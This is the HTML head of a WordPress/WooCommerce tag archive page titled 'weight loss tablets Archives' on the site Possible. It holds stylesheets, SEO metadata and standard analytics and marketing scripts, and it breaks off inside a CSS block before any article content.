

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/weight-loss-tablets/
body_size: 39495
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>weight loss tablets Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="weight loss tablets Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/weight-loss-tablets/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/weight-loss-tablets/","url":"https://www.possible.in/blog/tag/weight-loss-tablets/","name":"weight loss tablets Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/weight-loss-tablets/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/weight-loss-tablets/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2017/06/truth_behind_indian_weight_loss.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/weight-loss-tablets/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2017/06/truth_behind_indian_weight_loss.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2017/06/truth_behind_indian_weight_loss.jpg","width":647,"height":330,"caption":"Weight Loss Industry Truth"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; weight loss tablets Tag Feed" href="https://www.possible.in/blog/tag/weight-loss-tablets/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768981107' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"48a1783c0a","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/13531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 